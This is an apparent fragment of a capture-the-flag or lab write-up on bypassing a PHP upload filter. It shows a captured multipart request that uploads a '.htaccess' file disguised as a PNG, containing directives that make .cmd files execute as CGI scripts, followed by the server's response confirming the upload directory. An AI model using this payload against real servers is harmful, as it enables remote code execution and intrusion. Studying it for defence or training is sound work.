 4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://129.204.21.115/
8 Content-Type: multipart/form-data;
boundary=---------------------------8272688501152801811059923897
9 Content-Length: 383
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------8272688501152801811059923897
14 Content-Disposition: form-data; name="fileUpload"; filename=".htaccess"
15 Content-Type: image/png
16
17 Options +ExecCGI AddHandler cgi-script .cmd
18
19 -----------------------------8272688501152801811059923897
20 Content-Disposition: form-data; name="upload"
21
22 submit
23 -----------------------------8272688501152801811059923897--
24
? < + > Type a search term 0 matches
16 <link rel="stylesheet" type="text/css" href="style/css/style2.css">
17 </head>
18 <body>
19 <div class="wrap">
20 <div class="container">
21 <h1 style="color: white; margin: 0; text-align: center">UPLOADS</h1>
22 <form action="index.php" method="post" enctype="multipart/form-data">
23 <input class="wd" type="file" name="fileUpload" id="file"><br>
24 <input class="wd" type="submit" name="upload" value="submit">
25 <p class="change_link" style="text-align: center">
26 <strong></strong>
27 </br>
28 <strong>Your files :.htaccess<br></strong>
29 </br>
30 <strong>Your dir : uploads/f6f0385dc9e6efb7c096362f8afdc8b7 <br>
strong>
31 </p>
32 </form>
33 </div>
34 </div>
35 </body>
36 </html>
? < + > Type a search term